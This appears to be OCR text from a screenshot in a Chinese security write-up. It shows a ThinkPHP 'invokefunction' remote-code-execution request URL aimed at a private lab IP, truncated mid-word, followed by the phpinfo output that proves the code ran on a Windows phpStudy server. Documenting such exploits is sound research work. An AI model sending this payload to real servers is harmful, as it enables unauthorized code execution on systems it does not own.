 20.20.20.102/index.php?s=/Index/\think\app/invokefunction&function=call_user_fun
PHP Version 5.4.45
System Windows NT WIN-AMJ9T9TL123 6.2 build 9200 (Windows Server 2012
Standard Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
Command enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
FREEBU
亿人安全